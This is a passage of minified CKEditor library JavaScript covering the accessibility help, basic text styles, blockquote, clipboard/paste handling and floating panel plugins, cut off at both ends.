c.availableLangs[a.replace(/-.*/,"")]?a.replace(/-.*/,""):"en";CKEDITOR.scriptLoader.load(CKEDITOR.getUrl(c.path+"dialogs/lang/"+a+".js"),function(){b.lang.a11yhelp=c.langEntries[a];b.openDialog("a11yHelp")})},modes:{wysiwyg:1,source:1},readOnly:1,canUndo:!1});b.setKeystroke(CKEDITOR.ALT+48,"a11yHelp");CKEDITOR.dialog.add("a11yHelp",this.path+"dialogs/a11yhelp.js");b.on("ariaEditorHelpLabel",function(a){a.data.label=b.lang.common.editorHelp})}})})();CKEDITOR.plugins.add("basicstyles",{init:function(c){var e=0,d=function(g,d,b,a){if(a){var a=new CKEDITOR.style(a),f=h[b];f.unshift(a);c.attachStyleStateChange(a,function(a){!c.readOnly&&c.getCommand(b).setState(a)});c.addCommand(b,new CKEDITOR.styleCommand(a,{contentForms:f}));c.ui.addButton&&c.ui.addButton(g,{label:d,command:b,toolbar:"basicstyles,"+(e+=10)})}},h={bold:["strong","b",["span",function(a){a=a.styles["font-weight"];return"bold"==a||700<=+a}]],italic:["em","i",["span",function(a){return"italic"==
a.styles["font-style"]}]],underline:["u",["span",function(a){return"underline"==a.styles["text-decoration"]}]],strike:["s","strike",["span",function(a){return"line-through"==a.styles["text-decoration"]}]],subscript:["sub"],superscript:["sup"]},b=c.config,a=c.lang.basicstyles;d("Bold",a.bold,"bold",b.coreStyles_bold);d("Italic",a.italic,"italic",b.coreStyles_italic);d("Underline",a.underline,"underline",b.coreStyles_underline);d("Strike",a.strike,"strike",b.coreStyles_strike);d("Subscript",a.subscript,
"subscript",b.coreStyles_subscript);d("Superscript",a.superscript,"superscript",b.coreStyles_superscript);c.setKeystroke([[CKEDITOR.CTRL+66,"bold"],[CKEDITOR.CTRL+73,"italic"],[CKEDITOR.CTRL+85,"underline"]])}});CKEDITOR.config.coreStyles_bold={element:"strong",overrides:"b"};CKEDITOR.config.coreStyles_italic={element:"em",overrides:"i"};CKEDITOR.config.coreStyles_underline={element:"u"};CKEDITOR.config.coreStyles_strike={element:"s",overrides:"strike"};CKEDITOR.config.coreStyles_subscript={element:"sub"};
CKEDITOR.config.coreStyles_superscript={element:"sup"};(function(){var k={exec:function(g){var a=g.getCommand("blockquote").state,i=g.getSelection(),c=i&&i.getRanges()[0];if(c){var h=i.createBookmarks();if(CKEDITOR.env.ie){var e=h[0].startNode,b=h[0].endNode,d;if(e&&"blockquote"==e.getParent().getName())for(d=e;d=d.getNext();)if(d.type==CKEDITOR.NODE_ELEMENT&&d.isBlockBoundary()){e.move(d,!0);break}if(b&&"blockquote"==b.getParent().getName())for(d=b;d=d.getPrevious();)if(d.type==CKEDITOR.NODE_ELEMENT&&d.isBlockBoundary()){b.move(d);break}}var f=c.createIterator();
f.enlargeBr=g.config.enterMode!=CKEDITOR.ENTER_BR;if(a==CKEDITOR.TRISTATE_OFF){for(e=[];a=f.getNextParagraph();)e.push(a);1>e.length&&(a=g.document.createElement(g.config.enterMode==CKEDITOR.ENTER_P?"p":"div"),b=h.shift(),c.insertNode(a),a.append(new CKEDITOR.dom.text("﻿",g.document)),c.moveToBookmark(b),c.selectNodeContents(a),c.collapse(!0),b=c.createBookmark(),e.push(a),h.unshift(b));d=e[0].getParent();c=[];for(b=0;b<e.length;b++)a=e[b],d=d.getCommonAncestor(a.getParent());for(a={table:1,tbody:1,
tr:1,ol:1,ul:1};a[d.getName()];)d=d.getParent();for(b=null;0<e.length;){for(a=e.shift();!a.getParent().equals(d);)a=a.getParent();a.equals(b)||c.push(a);b=a}for(;0<c.length;)if(a=c.shift(),"blockquote"==a.getName()){for(b=new CKEDITOR.dom.documentFragment(g.document);a.getFirst();)b.append(a.getFirst().remove()),e.push(b.getLast());b.replace(a)}else e.push(a);c=g.document.createElement("blockquote");for(c.insertBefore(e[0]);0<e.length;)a=e.shift(),c.append(a)}else if(a==CKEDITOR.TRISTATE_ON){b=[];
for(d={};a=f.getNextParagraph();){for(e=c=null;a.getParent();){if("blockquote"==a.getParent().getName()){c=a.getParent();e=a;break}a=a.getParent()}c&&(e&&!e.getCustomData("blockquote_moveout"))&&(b.push(e),CKEDITOR.dom.element.setMarker(d,e,"blockquote_moveout",!0))}CKEDITOR.dom.element.clearAllMarkers(d);a=[];e=[];for(d={};0<b.length;)f=b.shift(),c=f.getParent(),f.getPrevious()?f.getNext()?(f.breakParent(f.getParent()),e.push(f.getNext())):f.remove().insertAfter(c):f.remove().insertBefore(c),c.getCustomData("blockquote_processed")||
(e.push(c),CKEDITOR.dom.element.setMarker(d,c,"blockquote_processed",!0)),a.push(f);CKEDITOR.dom.element.clearAllMarkers(d);for(b=e.length-1;0<=b;b--){c=e[b];a:{d=c;for(var f=0,k=d.getChildCount(),j=void 0;f<k&&(j=d.getChild(f));f++)if(j.type==CKEDITOR.NODE_ELEMENT&&j.isBlockBoundary()){d=!1;break a}d=!0}d&&c.remove()}if(g.config.enterMode==CKEDITOR.ENTER_BR)for(c=!0;a.length;)if(f=a.shift(),"div"==f.getName()){b=new CKEDITOR.dom.documentFragment(g.document);c&&(f.getPrevious()&&!(f.getPrevious().type==
CKEDITOR.NODE_ELEMENT&&f.getPrevious().isBlockBoundary()))&&b.append(g.document.createElement("br"));for(c=f.getNext()&&!(f.getNext().type==CKEDITOR.NODE_ELEMENT&&f.getNext().isBlockBoundary());f.getFirst();)f.getFirst().remove().appendTo(b);c&&b.append(g.document.createElement("br"));b.replace(f);c=!1}}i.selectBookmarks(h);g.focus()}},refresh:function(g,a){this.setState(g.elementPath(a.block||a.blockLimit).contains("blockquote",1)?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF)},context:"blockquote",
allowedContent:"blockquote",requiredContent:"blockquote"};CKEDITOR.plugins.add("blockquote",{init:function(g){g.blockless||(g.addCommand("blockquote",k),g.ui.addButton&&g.ui.addButton("Blockquote",{label:g.lang.blockquote.toolbar,command:"blockquote",toolbar:"blocks,10"}))}})})();(function(){function v(b){function a(){var e=b.editable();e.on(p,function(b){(!CKEDITOR.env.ie||!n)&&u(b)});CKEDITOR.env.ie&&e.on("paste",function(e){q||(g(),e.data.preventDefault(),u(e),h("paste")||b.openDialog("paste"))});CKEDITOR.env.ie&&(e.on("contextmenu",i,null,null,0),e.on("beforepaste",function(b){b.data&&(!b.data.$.ctrlKey&&!b.data.$.shiftKey)&&i()},null,null,0));e.on("beforecut",function(){!n&&j(b)});var a;e.attachListener(CKEDITOR.env.ie?e:b.document.getDocumentElement(),"mouseup",function(){a=
setTimeout(function(){r()},0)});b.on("destroy",function(){clearTimeout(a)});e.on("keyup",r)}function c(e){return{type:e,canUndo:"cut"==e,startDisabled:!0,exec:function(){"cut"==this.type&&j();var e;var a=this.type;if(CKEDITOR.env.ie)e=h(a);else try{e=b.document.$.execCommand(a,!1,null)}catch(d){e=!1}e||alert(b.lang.clipboard[this.type+"Error"]);return e}}}function d(){return{canUndo:!1,async:!0,exec:function(b,a){var d=function(a,d){a&&f(a.type,a.dataValue,!!d);b.fire("afterCommandExec",{name:"paste",
command:c,returnValue:!!a})},c=this;"string"==typeof a?d({type:"auto",dataValue:a},1):b.getClipboardData(d)}}}function g(){q=1;setTimeout(function(){q=0},100)}function i(){n=1;setTimeout(function(){n=0},10)}function h(e){var a=b.document,d=a.getBody(),c=!1,j=function(){c=!0};d.on(e,j);(7<CKEDITOR.env.version?a.$:a.$.selection.createRange()).execCommand(e);d.removeListener(e,j);return c}function f(e,a,d){e={type:e};if(d&&!1===b.fire("beforePaste",e)||!a)return!1;e.dataValue=a;return b.fire("paste",
e)}function j(){if(CKEDITOR.env.ie&&!CKEDITOR.env.quirks){var e=b.getSelection(),a,d,c;if(e.getType()==CKEDITOR.SELECTION_ELEMENT&&(a=e.getSelectedElement()))d=e.getRanges()[0],c=b.document.createText(""),c.insertBefore(a),d.setStartBefore(c),d.setEndAfter(a),e.selectRanges([d]),setTimeout(function(){a.getParent()&&(c.remove(),e.selectElement(a))},0)}}function l(a,d){var c=b.document,j=b.editable(),l=function(b){b.cancel()},g;if(!c.getById("cke_pastebin")){var i=b.getSelection(),s=i.createBookmarks();
CKEDITOR.env.ie&&i.root.fire("selectionchange");var k=new CKEDITOR.dom.element((CKEDITOR.env.webkit||j.is("body"))&&!CKEDITOR.env.ie?"body":"div",c);k.setAttributes({id:"cke_pastebin","data-cke-temp":"1"});var f=0,c=c.getWindow();CKEDITOR.env.webkit?(j.append(k),k.addClass("cke_editable"),j.is("body")||(f="static"!=j.getComputedStyle("position")?j:CKEDITOR.dom.element.get(j.$.offsetParent),f=f.getDocumentPosition().y)):j.getAscendant(CKEDITOR.env.ie?"body":"html",1).append(k);k.setStyles({position:"absolute",
top:c.getScrollPosition().y-f+10+"px",width:"1px",height:Math.max(1,c.getViewPaneSize().height-20)+"px",overflow:"hidden",margin:0,padding:0});CKEDITOR.env.safari&&k.setStyles(CKEDITOR.tools.cssVendorPrefix("user-select","text"));(f=k.getParent().isReadOnly())?(k.setOpacity(0),k.setAttribute("contenteditable",!0)):k.setStyle("ltr"==b.config.contentsLangDirection?"left":"right","-1000px");b.on("selectionChange",l,null,null,0);if(CKEDITOR.env.webkit||CKEDITOR.env.gecko)g=j.once("blur",l,null,null,-100);
f&&k.focus();f=new CKEDITOR.dom.range(k);f.selectNodeContents(k);var h=f.select();CKEDITOR.env.ie&&(g=j.once("blur",function(){b.lockSelection(h)}));var m=CKEDITOR.document.getWindow().getScrollPosition().y;setTimeout(function(){if(CKEDITOR.env.webkit)CKEDITOR.document.getBody().$.scrollTop=m;g&&g.removeListener();CKEDITOR.env.ie&&j.focus();i.selectBookmarks(s);k.remove();var a;if(CKEDITOR.env.webkit&&(a=k.getFirst())&&a.is&&a.hasClass("Apple-style-span"))k=a;b.removeListener("selectionChange",l);
d(k.getHtml())},0)}}function s(){if(CKEDITOR.env.ie){b.focus();g();var a=b.focusManager;a.lock();if(b.editable().fire(p)&&!h("paste"))return a.unlock(),!1;a.unlock()}else try{if(b.editable().fire(p)&&!b.document.$.execCommand("Paste",!1,null))throw 0;}catch(d){return!1}return!0}function o(a){if("wysiwyg"==b.mode)switch(a.data.keyCode){case CKEDITOR.CTRL+86:case CKEDITOR.SHIFT+45:a=b.editable();g();!CKEDITOR.env.ie&&a.fire("beforepaste");break;case CKEDITOR.CTRL+88:case CKEDITOR.SHIFT+46:b.fire("saveSnapshot"),
setTimeout(function(){b.fire("saveSnapshot")},50)}}function u(a){var d={type:"auto"},c=b.fire("beforePaste",d);l(a,function(b){b=b.replace(/<span[^>]+data-cke-bookmark[^<]*?<\/span>/ig,"");c&&f(d.type,b,0,1)})}function r(){if("wysiwyg"==b.mode){var a=m("paste");b.getCommand("cut").setState(m("cut"));b.getCommand("copy").setState(m("copy"));b.getCommand("paste").setState(a);b.fire("pasteState",a)}}function m(a){if(t&&a in{paste:1,cut:1})return CKEDITOR.TRISTATE_DISABLED;if("paste"==a)return CKEDITOR.TRISTATE_OFF;
var a=b.getSelection(),d=a.getRanges();return a.getType()==CKEDITOR.SELECTION_NONE||1==d.length&&d[0].collapsed?CKEDITOR.TRISTATE_DISABLED:CKEDITOR.TRISTATE_OFF}var n=0,q=0,t=0,p=CKEDITOR.env.ie?"beforepaste":"paste";(function(){b.on("key",o);b.on("contentDom",a);b.on("selectionChange",function(b){t=b.data.selection.getRanges()[0].checkReadOnly();r()});b.contextMenu&&b.contextMenu.addListener(function(b,a){t=a.getRanges()[0].checkReadOnly();return{cut:m("cut"),copy:m("copy"),paste:m("paste")}})})();
(function(){function a(d,c,j,e,l){var g=b.lang.clipboard[c];b.addCommand(c,j);b.ui.addButton&&b.ui.addButton(d,{label:g,command:c,toolbar:"clipboard,"+e});b.addMenuItems&&b.addMenuItem(c,{label:g,command:c,group:"clipboard",order:l})}a("Cut","cut",c("cut"),10,1);a("Copy","copy",c("copy"),20,4);a("Paste","paste",d(),30,8)})();b.getClipboardData=function(a,d){function c(a){a.removeListener();a.cancel();d(a.data)}function j(a){a.removeListener();a.cancel();i=!0;d({type:f,dataValue:a.data})}function l(){this.customTitle=
a&&a.title}var g=!1,f="auto",i=!1;d||(d=a,a=null);b.on("paste",c,null,null,0);b.on("beforePaste",function(a){a.removeListener();g=true;f=a.data.type},null,null,1E3);!1===s()&&(b.removeListener("paste",c),g&&b.fire("pasteDialog",l)?(b.on("pasteDialogCommit",j),b.on("dialogHide",function(a){a.removeListener();a.data.removeListener("pasteDialogCommit",j);setTimeout(function(){i||d(null)},10)})):d(null))}}function w(b){if(CKEDITOR.env.webkit){if(!b.match(/^[^<]*$/g)&&!b.match(/^(<div><br( ?\/)?><\/div>|<div>[^<]*<\/div>)*$/gi))return"html"}else if(CKEDITOR.env.ie){if(!b.match(/^([^<]|<br( ?\/)?>)*$/gi)&&
!b.match(/^(<p>([^<]|<br( ?\/)?>)*<\/p>|(\r\n))*$/gi))return"html"}else if(CKEDITOR.env.gecko){if(!b.match(/^([^<]|<br( ?\/)?>)*$/gi))return"html"}else return"html";return"htmlifiedtext"}function x(b,a){function c(a){return CKEDITOR.tools.repeat("</p><p>",~~(a/2))+(1==a%2?"<br>":"")}a=a.replace(/\s+/g," ").replace(/> +</g,"><").replace(/<br ?\/>/gi,"<br>");a=a.replace(/<\/?[A-Z]+>/g,function(a){return a.toLowerCase()});if(a.match(/^[^<]$/))return a;CKEDITOR.env.webkit&&-1<a.indexOf("<div>")&&(a=a.replace(/^(<div>(<br>|)<\/div>)(?!$|(<div>(<br>|)<\/div>))/g,
"<br>").replace(/^(<div>(<br>|)<\/div>){2}(?!$)/g,"<div></div>"),a.match(/<div>(<br>|)<\/div>/)&&(a="<p>"+a.replace(/(<div>(<br>|)<\/div>)+/g,function(a){return c(a.split("</div><div>").length+1)})+"</p>"),a=a.replace(/<\/div><div>/g,"<br>"),a=a.replace(/<\/?div>/g,""));CKEDITOR.env.gecko&&b.enterMode!=CKEDITOR.ENTER_BR&&(CKEDITOR.env.gecko&&(a=a.replace(/^<br><br>$/,"<br>")),-1<a.indexOf("<br><br>")&&(a="<p>"+a.replace(/(<br>){2,}/g,function(a){return c(a.length/4)})+"</p>"));return o(b,a)}function y(){var b=
new CKEDITOR.htmlParser.filter,a={blockquote:1,dl:1,fieldset:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,ol:1,p:1,table:1,ul:1},c=CKEDITOR.tools.extend({br:0},CKEDITOR.dtd.$inline),d={p:1,br:1,"cke:br":1},g=CKEDITOR.dtd,i=CKEDITOR.tools.extend({area:1,basefont:1,embed:1,iframe:1,map:1,object:1,param:1},CKEDITOR.dtd.$nonBodyContent,CKEDITOR.dtd.$cdata),h=function(a){delete a.name;a.add(new CKEDITOR.htmlParser.text(" "))},f=function(a){for(var b=a,c;(b=b.next)&&b.name&&b.name.match(/^h\d$/);){c=new CKEDITOR.htmlParser.element("cke:br");
c.isEmpty=!0;for(a.add(c);c=b.children.shift();)a.add(c)}};b.addRules({elements:{h1:f,h2:f,h3:f,h4:f,h5:f,h6:f,img:function(a){var a=CKEDITOR.tools.trim(a.attributes.alt||""),b=" ";a&&!a.match(/(^http|\.(jpe?g|gif|png))/i)&&(b=" ["+a+"] ");return new CKEDITOR.htmlParser.text(b)},td:h,th:h,$:function(b){var f=b.name,h;if(i[f])return!1;b.attributes={};if("br"==f)return b;if(a[f])b.name="p";else if(c[f])delete b.name;else if(g[f]){h=new CKEDITOR.htmlParser.element("cke:br");h.isEmpty=!0;if(CKEDITOR.dtd.$empty[f])return h;
b.add(h,0);h=h.clone();h.isEmpty=!0;b.add(h);delete b.name}d[b.name]||delete b.name;return b}}},{applyToAll:!0});return b}function z(b,a,c){var a=new CKEDITOR.htmlParser.fragment.fromHtml(a),d=new CKEDITOR.htmlParser.basicWriter;a.writeHtml(d,c);var a=d.getHtml(),a=a.replace(/\s*(<\/?[a-z:]+ ?\/?>)\s*/g,"$1").replace(/(<cke:br \/>){2,}/g,"<cke:br />").replace(/(<cke:br \/>)(<\/?p>|<br \/>)/g,"$2").replace(/(<\/?p>|<br \/>)(<cke:br \/>)/g,"$1").replace(/<(cke:)?br( \/)?>/g,"<br>").replace(/<p><\/p>/g,
""),g=0,a=a.replace(/<\/?p>/g,function(a){if("<p>"==a){if(1<++g)return"</p><p>"}else if(0<--g)return"</p><p>";return a}).replace(/<p><\/p>/g,"");return o(b,a)}function o(b,a){b.enterMode==CKEDITOR.ENTER_BR?a=a.replace(/(<\/p><p>)+/g,function(a){return CKEDITOR.tools.repeat("<br>",2*(a.length/7))}).replace(/<\/?p>/g,""):b.enterMode==CKEDITOR.ENTER_DIV&&(a=a.replace(/<(\/)?p>/g,"<$1div>"));return a}CKEDITOR.plugins.add("clipboard",{requires:"dialog",init:function(b){var a;v(b);CKEDITOR.dialog.add("paste",
CKEDITOR.getUrl(this.path+"dialogs/paste.js"));b.on("paste",function(a){var b=a.data.dataValue,g=CKEDITOR.dtd.$block;-1<b.indexOf("Apple-")&&(b=b.replace(/<span class="Apple-converted-space">&nbsp;<\/span>/gi," "),"html"!=a.data.type&&(b=b.replace(/<span class="Apple-tab-span"[^>]*>([^<]*)<\/span>/gi,function(a,b){return b.replace(/\t/g,"&nbsp;&nbsp; &nbsp;")})),-1<b.indexOf('<br class="Apple-interchange-newline">')&&(a.data.startsWithEOL=1,a.data.preSniffing="html",b=b.replace(/<br class="Apple-interchange-newline">/,
"")),b=b.replace(/(<[^>]+) class="Apple-[^"]*"/gi,"$1"));if(b.match(/^<[^<]+cke_(editable|contents)/i)){var i,h,f=new CKEDITOR.dom.element("div");for(f.setHtml(b);1==f.getChildCount()&&(i=f.getFirst())&&i.type==CKEDITOR.NODE_ELEMENT&&(i.hasClass("cke_editable")||i.hasClass("cke_contents"));)f=h=i;h&&(b=h.getHtml().replace(/<br>$/i,""))}CKEDITOR.env.ie?b=b.replace(/^&nbsp;(?: |\r\n)?<(\w+)/g,function(b,d){if(d.toLowerCase()in g){a.data.preSniffing="html";return"<"+d}return b}):CKEDITOR.env.webkit?
b=b.replace(/<\/(\w+)><div><br><\/div>$/,function(b,d){if(d in g){a.data.endsWithEOL=1;return"</"+d+">"}return b}):CKEDITOR.env.gecko&&(b=b.replace(/(\s)<br>$/,"$1"));a.data.dataValue=b},null,null,3);b.on("paste",function(c){var c=c.data,d=c.type,g=c.dataValue,i,h=b.config.clipboard_defaultContentType||"html";i="html"==d||"html"==c.preSniffing?"html":w(g);"htmlifiedtext"==i?g=x(b.config,g):"text"==d&&"html"==i&&(g=z(b.config,g,a||(a=y(b))));c.startsWithEOL&&(g='<br data-cke-eol="1">'+g);c.endsWithEOL&&
(g+='<br data-cke-eol="1">');"auto"==d&&(d="html"==i||"html"==h?"html":"text");c.type=d;c.dataValue=g;delete c.preSniffing;delete c.startsWithEOL;delete c.endsWithEOL},null,null,6);b.on("paste",function(a){a=a.data;b.insertHtml(a.dataValue,a.type);setTimeout(function(){b.fire("afterPaste")},0)},null,null,1E3);b.on("pasteDialog",function(a){setTimeout(function(){b.openDialog("paste",a.data)},0)})}})})();(function(){CKEDITOR.plugins.add("panel",{beforeInit:function(a){a.ui.addHandler(CKEDITOR.UI_PANEL,CKEDITOR.ui.panel.handler)}});CKEDITOR.UI_PANEL="panel";CKEDITOR.ui.panel=function(a,b){b&&CKEDITOR.tools.extend(this,b);CKEDITOR.tools.extend(this,{className:"",css:[]});this.id=CKEDITOR.tools.getNextId();this.document=a;this.isFramed=this.forceIFrame||this.css.length;this._={blocks:{}}};CKEDITOR.ui.panel.handler={create:function(a){return new CKEDITOR.ui.panel(a)}};var f=CKEDITOR.addTemplate("panel",
'<div lang="{langCode}" id="{id}" dir={dir} class="cke cke_reset_all {editorId} cke_panel cke_panel {cls} cke_{dir}" style="z-index:{z-index}" role="presentation">{frame}</div>'),g=CKEDITOR.addTemplate("panel-frame",'<iframe id="{id}" class="cke_panel_frame" role="presentation" frameborder="0" src="{src}"></iframe>'),h=CKEDITOR.addTemplate("panel-frame-inner",'<!DOCTYPE html><html class="cke_panel_container {env}" dir="{dir}" lang="{langCode}"><head>{css}</head><body class="cke_{dir}" style="margin:0;padding:0" onload="{onload}"></body></html>');
CKEDITOR.ui.panel.prototype={render:function(a,b){this.getHolderElement=function(){var a=this._.holder;if(!a){if(this.isFramed){var a=this.document.getById(this.id+"_frame"),b=a.getParent(),a=a.getFrameDocument();CKEDITOR.env.iOS&&b.setStyles({overflow:"scroll","-webkit-overflow-scrolling":"touch"});b=CKEDITOR.tools.addFunction(CKEDITOR.tools.bind(function(){this.isLoaded=!0;if(this.onLoad)this.onLoad()},this));a.write(h.output(CKEDITOR.tools.extend({css:CKEDITOR.tools.buildStyleHtml(this.css),onload:"window.parent.CKEDITOR.tools.callFunction("+
b+");"},d)));a.getWindow().$.CKEDITOR=CKEDITOR;a.on("keydown",function(a){var b=a.data.getKeystroke(),c=this.document.getById(this.id).getAttribute("dir");this._.onKeyDown&&!1===this._.onKeyDown(b)?a.data.preventDefault():(27==b||b==("rtl"==c?39:37))&&this.onEscape&&!1===this.onEscape(b)&&a.data.preventDefault()},this);a=a.getBody();a.unselectable();CKEDITOR.env.air&&CKEDITOR.tools.callFunction(b)}else a=this.document.getById(this.id);this._.holder=a}return a};var d={editorId:a.id,id:this.id,langCode:a.langCode,
dir:a.lang.dir,cls:this.className,frame:"",env:CKEDITOR.env.cssClass,"z-index":a.config.baseFloatZIndex+1};if(this.isFramed){var e=CKEDITOR.env.air?"javascript:void(0)":CKEDITOR.env.ie?"javascript:void(function(){"+encodeURIComponent("document.open();("+CKEDITOR.tools.fixDomain+")();document.close();")+"}())":"";d.frame=g.output({id:this.id+"_frame",src:e})}e=f.output(d);b&&b.push(e);return e},addBlock:function(a,b){b=this._.blocks[a]=b instanceof CKEDITOR.ui.panel.block?b:new CKEDITOR.ui.panel.block(this.getHolderElement(),
b);this._.currentBlock||this.showBlock(a);return b},getBlock:function(a){return this._.blocks[a]},showBlock:function(a){var a=this._.blocks[a],b=this._.currentBlock,d=!this.forceIFrame||CKEDITOR.env.ie?this._.holder:this.document.getById(this.id+"_frame");b&&b.hide();this._.currentBlock=a;CKEDITOR.fire("ariaWidget",d);a._.focusIndex=-1;this._.onKeyDown=a.onKeyDown&&CKEDITOR.tools.bind(a.onKeyDown,a);a.show();return a},destroy:function(){this.element&&this.element.remove()}};CKEDITOR.ui.panel.block=
CKEDITOR.tools.createClass({$:function(a,b){this.element=a.append(a.getDocument().createElement("div",{attributes:{tabindex:-1,"class":"cke_panel_block"},styles:{display:"none"}}));b&&CKEDITOR.tools.extend(this,b);this.element.setAttributes({role:this.attributes.role||"presentation","aria-label":this.attributes["aria-label"],title:this.attributes.title||this.attributes["aria-label"]});this.keys={};this._.focusIndex=-1;this.element.disableContextMenu()},_:{markItem:function(a){-1!=a&&(a=this.element.getElementsByTag("a").getItem(this._.focusIndex=
a),CKEDITOR.env.webkit&&a.getDocument().getWindow().focus(),a.focus(),this.onMark&&this.onMark(a))}},proto:{show:function(){this.element.setStyle("display","")},hide:function(){(!this.onHide||!0!==this.onHide.call(this))&&this.element.setStyle("display","none")},onKeyDown:function(a,b){var d=this.keys[a];switch(d){case "next":for(var e=this._.focusIndex,d=this.element.getElementsByTag("a"),c;c=d.getItem(++e);)if(c.getAttribute("_cke_focus")&&c.$.offsetWidth){this._.focusIndex=e;c.focus();break}return!c&&
!b?(this._.focusIndex=-1,this.onKeyDown(a,1)):!1;case "prev":e=this._.focusIndex;for(d=this.element.getElementsByTag("a");0<e&&(c=d.getItem(--e));){if(c.getAttribute("_cke_focus")&&c.$.offsetWidth){this._.focusIndex=e;c.focus();break}c=null}return!c&&!b?(this._.focusIndex=d.count(),this.onKeyDown(a,1)):!1;case "click":case "mouseup":return e=this._.focusIndex,(c=0<=e&&this.element.getElementsByTag("a").getItem(e))&&(c.$[d]?c.$[d]():c.$["on"+d]()),!1}return!0}}})})();CKEDITOR.plugins.add("floatpanel",{requires:"panel"});
(function(){function r(a,b,c,i,f){var f=CKEDITOR.tools.genKey(b.getUniqueId(),c.getUniqueId(),a.lang.dir,a.uiColor||"",i.css||"",f||""),h=g[f];h||(h=g[f]=new CKEDITOR.ui.panel(b,i),h.element=c.append(CKEDITOR.dom.element.createFromHtml(h.render(a),b)),h.element.setStyles({display:"none",position:"absolute"}));return h}var g={};CKEDITOR.ui.floatPanel=CKEDITOR.tools.createClass({$:function(a,b,c,i){function f(){d.hide()}c.forceIFrame=1;c.toolbarRelated&&a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE&&
(b=CKEDITOR.document.getById("cke_"+a.name));var h=b.getDocument(),i=r(a,h,b,c,i||0),j=i.element,l=j.getFirst(),d=this;j.disableContextMenu();this.element=j;this._={editor:a,panel:i,parentElement:b,definition:c,document:h,iframe:l,children:[],dir:a.lang.dir};a.on("mode",f);a.on("resize",f);if(!CKEDITOR.env.iOS)h.getWindow().on("resize",f)},proto:{addBlock:function(a,b){return this._.panel.addBlock(a,b)},addListBlock:function(a,b){return this._.panel.addListBlock(a,b)},getBlock:function(a){return this._.panel.getBlock(a)},
showBlock:function(a,b,c,i,f,h){var j=this._.panel,l=j.showBlock(a);this.allowBlur(!1);a=this._.editor.editable();this._.returnFocus=a.hasFocus?a:new CKEDITOR.dom.element(CKEDITOR.document.$.activeElement);this._.hideTimeout=0;var d=this.element,a=this._.iframe,a=CKEDITOR.env.ie?a:new CKEDITOR.dom.window(a.$.contentWindow),g=d.getDocument(),o=this._.parentElement.getPositionedAncestor(),p=b.getDocumentPosition(g),g=o?o.getDocumentPosition(g):{x:0,y:0},m="rtl"==this._.dir,e=p.x+(i||0)-g.x,k=p.y+(f||
0)-g.y;if(m&&(1==c||4==c))e+=b.$.offsetWidth;else if(!m&&(2==c||3==c))e+=b.$.offsetWidth-1;if(3==c||4==c)k+=b.$.offsetHeight-1;this._.panel._.offsetParentId=b.getId();d.setStyles({top:k+"px",left:0,display:""});d.setOpacity(0);d.getFirst().removeStyle("width");this._.editor.focusManager.add(a);this._.blurSet||(CKEDITOR.event.useCapture=!0,a.on("blur",function(a){function q(){delete this._.returnFocus;this.hide()}this.allowBlur()&&a.data.getPhase()==CKEDITOR.EVENT_PHASE_AT_TARGET&&(this.visible&&!this._.activeChild)&&
(CKEDITOR.env.iOS?this._.hideTimeout||(this._.hideTimeout=CKEDITOR.tools.setTimeout(q,0,this)):q.call(this))},this),a.on("focus",function(){this._.focused=!0;this.hideChild();this.allowBlur(!0)},this),CKEDITOR.env.iOS&&(a.on("touchstart",function(){clearTimeout(this._.hideTimeout)},this),a.on("touchend",function(){this._.hideTimeout=0;this.focus()},this)),CKEDITOR.event.useCapture=!1,this._.blurSet=1);j.onEscape=CKEDITOR.tools.bind(function(a){if(this.onEscape&&this.onEscape(a)===false)return false},
this);CKEDITOR.tools.setTimeout(function(){var a=CKEDITOR.tools.bind(function(){d.removeStyle("width");if(l.autoSize){var a=l.element.getDocument(),a=(CKEDITOR.env.webkit?l.element:a.getBody()).$.scrollWidth;CKEDITOR.env.ie&&(CKEDITOR.env.quirks&&a>0)&&(a=a+((d.$.offsetWidth||0)-(d.$.clientWidth||0)+3));d.setStyle("width",a+10+"px");a=l.element.$.scrollHeight;CKEDITOR.env.ie&&(CKEDITOR.env.quirks&&a>0)&&(a=a+((d.$.offsetHeight||0)-(d.$.clientHeight||0)+3));d.setStyle("height",a+"px");j._.currentBlock.element.setStyle("display",
"none").removeStyle("display")}else d.removeStyle("height");m&&(e=e-d.$.offsetWidth);d.setStyle("left",e+"px");var b=j.element.getWindow(),a=d.$.getBoundingClientRect(),b=b.getViewPaneSize(),c=a.width||a.right-a.left,f=a.height||a.bottom-a.top,i=m?a.right:b.width-a.left,g=m?b.width-a.right:a.left;m?i<c&&(e=g>c?e+c:b.width>c?e-a.left:e-a.right+b.width):i<c&&(e=g>c?e-c:b.width>c?e-a.right+b.width:e-a.left);c=a.top;b.height-a.top<f&&(k=c>f?k-f:b.height>f?k-a.bottom+b.height:k-a.top);if(CKEDITOR.env.ie){b=
a=new CKEDITOR.dom.element(d.$.offsetParent);b.getName()=="html"&&(b=b.getDocument().getBody());b.getComputedStyle("direction")=="rtl"&&(e=CKEDITOR.env.ie8Compat?e-d.getDocument().getDocumentElement().$.scrollLeft*2:e-(a.$.scrollWidth-a.$.clientWidth))}var a=d.getFirst(),n;(n=a.getCustomData("activePanel"))&&n.onHide&&n.onHide.call(this,1);a.setCustomData("activePanel",this);d.setStyles({top:k+"px",left:e+"px"});d.setOpacity(1);h&&h()},this);j.isLoaded?a():j.onLoad=a;CKEDITOR.tools.setTimeout(function(){var a=
CKEDITOR.env.webkit&&CKEDITOR.document.getWindow().getScrollPosition().y;this.focus();l.element.focus();if(CKEDITOR.env.webkit)CKEDITOR.document.getBody().$.scrollTop=a;this.allowBlur(true);this._.editor.fire("panelShow",this)},0,this)},CKEDITOR.env.air?200:0,this);this.visible=1;this.onShow&&this.onShow.call(this)},focus:function(){if(CKEDITOR.env.webkit){var a=CKEDITOR.document.getActive();a&&!a.equals(this._.iframe)&&a.$.blur()}(this._.lastFocused||this._.iframe.getFrameDocument().getWindow()).focus()},
blur:function(){var a=this._.iframe.getFrameDocument().getActive();a&&a.is("a")&&(this._.lastFocused=a)},hide:function(a){if(this.visible&&(!this.onHide||!0!==this.onHide.call(this))){this.hideChild();CKEDITOR.env.gecko&&this._.iframe.getFrameDocument().$.activeElement.blur();this.element.setStyle("display","none");this.visible=0;this.element.getFirst().removeCustomData("activePanel");if(a=a&&this._.returnFocus)CKEDITOR.env.webkit&&a.type&&a.getWindow().$.focus(),a.focus();delete this._.lastFocused;
